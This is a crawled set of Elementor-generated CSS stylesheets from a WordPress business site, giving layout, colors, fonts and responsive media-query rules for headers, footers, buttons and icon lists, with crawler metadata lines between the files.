.elementor-element.elementor-element-8a83469{padding:10px 10px 10px 10px;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{width:100%;max-width:95%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{padding-left:13px;padding-right:13px;}}@media(max-width:767px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:5px 5px 5px 5px;}.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:80%;}.elementor-1162 .elementor-element.elementor-element-fd2b864{text-align:start;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{max-width:50%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:20%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1162 .elementor-element.elementor-element-160d82c{--nav-menu-icon-size:30px;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:100%;}}@media(min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:19.998%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:57.555%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:21.752%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:25%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:75%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768963987
body_size: 2287
content:
.elementor-1163 .elementor-element.elementor-element-5035f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-170px;z-index:1;}.elementor-1163 .elementor-element.elementor-element-5035f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-50781da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1163 .elementor-element.elementor-element-50781da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFF;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 45px 80px 45px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:start;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:35px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:start;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:2.2em;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{background-color:#187E00;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 36px 23px 36px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{background-color:#DD8700;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1.2px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:23px 49px 23px 49px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus{background-color:#187E00;color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:hover svg, .elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3494709:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#155E04;}.elementor-1163 .elementor-element.elementor-element-3494709{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:220px 90px 90px 90px;}.elementor-1163 .elementor-element.elementor-element-3494709 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-efc0386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-1163 .elementor-element.elementor-element-efc0386 img{border-radius:45px 45px 45px 45px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:start;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-3d48771{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon{background-color:#135504;--icon-padding:0.4em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover{background-color:var( --e-global-color-1a08b78 );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:start;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FAB522;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-bfe58fc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:start;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-d10aeb7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:start;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:20px;font-weight:500;color:#FF9C00;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-1163 .elementor-element.elementor-element-f89f46c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1163 .elementor-element.elementor-element-197bdcf:not(.elementor-motion-effects-element-type-background), .elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B3A01;}.elementor-1163 .elementor-element.elementor-element-197bdcf{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-197bdcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.2px;color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:0px;margin-bottom:-200px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:35px 35px 35px 35px;--e-column-margin-right:35px;--e-column-margin-left:35px;padding:30px 30px 30px 30px;}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:73%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:30px;}.elementor-1163 .elementor-element.elementor-element-31c9161 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-31c9161{font-size:15px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{font-size:14px;padding:21px 31px 21px 31px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{font-size:14px;padding:21px 42px 21px 42px;}.elementor-1163 .elementor-element.elementor-element-3494709{padding:235px 35px 35px 35px;}.elementor-1163 .elementor-element.elementor-element-cf148bb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:left;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-a4d0c48 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{font-size:15px;}}@media(max-width:767px){.elementor-1163 .elementor-element.elementor-element-5035f0f{margin-top:60px;margin-bottom:0px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:15px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:45%;}.elementor-1163 .elementor-element.elementor-element-1651211 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-1651211{text-align:center;}.elementor-1163 .elementor-element.elementor-element-1651211 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-31c9161{text-align:center;font-size:14px;}.elementor-1163 .elementor-element.elementor-element-cc88192 .elementor-button{padding:22px 35px 22px 35px;}.elementor-1163 .elementor-element.elementor-element-3432572 .elementor-button{padding:22px 46px 22px 46px;}.elementor-1163 .elementor-element.elementor-element-3494709{margin-top:0px;margin-bottom:0px;padding:25px 15px 15px 15px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-b5a31f8{text-align:center;}.elementor-1163 .elementor-element.elementor-element-b5a31f8 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-125860c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-125860c{text-align:center;}.elementor-1163 .elementor-element.elementor-element-125860c .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-3d48771 .elementor-widget-container{text-align:center;}.elementor-1163 .elementor-element.elementor-element-3d48771 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-3d48771{--icon-size:20px;}.elementor-1163 .elementor-element.elementor-element-a2218e1 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-f819e14{text-align:center;}.elementor-1163 .elementor-element.elementor-element-f819e14 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-5cda623 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-36af2fa{text-align:center;}.elementor-1163 .elementor-element.elementor-element-36af2fa .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-55fbf55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1163 .elementor-element.elementor-element-55fbf55{text-align:center;}.elementor-1163 .elementor-element.elementor-element-55fbf55 .elementor-heading-title{font-size:17px;line-height:1.3em;}.elementor-1163 .elementor-element.elementor-element-f89f46c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1163 .elementor-element.elementor-element-f0b95c4{text-align:center;font-size:14px;}}@media(min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:12.764%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:63.701%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:23.201%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:24.997%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:20.177%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:24.189%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:30.6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1163 .elementor-element.elementor-element-3e410e9{width:20%;}.elementor-1163 .elementor-element.elementor-element-2804374{width:80%;}.elementor-1163 .elementor-element.elementor-element-6f330e9{width:100%;}.elementor-1163 .elementor-element.elementor-element-cf148bb{width:50%;}.elementor-1163 .elementor-element.elementor-element-a2218e1{width:50%;}.elementor-1163 .elementor-element.elementor-element-5cda623{width:50%;}.elementor-1163 .elementor-element.elementor-element-a4d0c48{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-13198.css?ver=1768964016
body_size: 509
content:
.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-container{min-height:200px;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c:not(.elementor-motion-effects-element-type-background), .elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 90px 90px 90px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-13198 .elementor-element.elementor-element-00a0b61{color:var( --e-global-color-primary );}.elementor-13198 .elementor-element.elementor-element-00a0b61 a{color:var( --e-global-color-1a08b78 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13198 .elementor-element.elementor-element-7e4374c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-7e4374c{text-align:center;}.elementor-13198 .elementor-element.elementor-element-7e4374c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:55px;font-weight:500;}.elementor-13198 .elementor-element.elementor-element-8275e8d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-8275e8d{text-align:center;}.elementor-13198 .elementor-element.elementor-element-8275e8d .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:40px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13198 .elementor-element.elementor-element-99ee5e8{color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-13198 .elementor-element.elementor-element-92bf247{width:30%;}.elementor-13198 .elementor-element.elementor-element-4a8ab93{width:70%;}}@media(max-width:1024px){.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-container{min-height:200px;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c{padding:35px 35px 35px 35px;}.elementor-13198 .elementor-element.elementor-element-7e4374c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-7e4374c{text-align:center;}.elementor-13198 .elementor-element.elementor-element-7e4374c .elementor-heading-title{font-size:45px;}.elementor-13198 .elementor-element.elementor-element-8275e8d > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-13198 .elementor-element.elementor-element-8275e8d{text-align:center;}.elementor-13198 .elementor-element.elementor-element-8275e8d .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-container{min-height:140px;}.elementor-13198 .elementor-element.elementor-element-b1c8a3c{padding:15px 15px 15px 15px;}.elementor-13198 .elementor-element.elementor-element-7e4374c{text-align:center;}.elementor-13198 .elementor-element.elementor-element-7e4374c .elementor-heading-title{font-size:35px;}.elementor-13198 .elementor-element.elementor-element-8275e8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13198 .elementor-element.elementor-element-8275e8d .elementor-heading-title{font-size:25px;line-height:1.3em;}}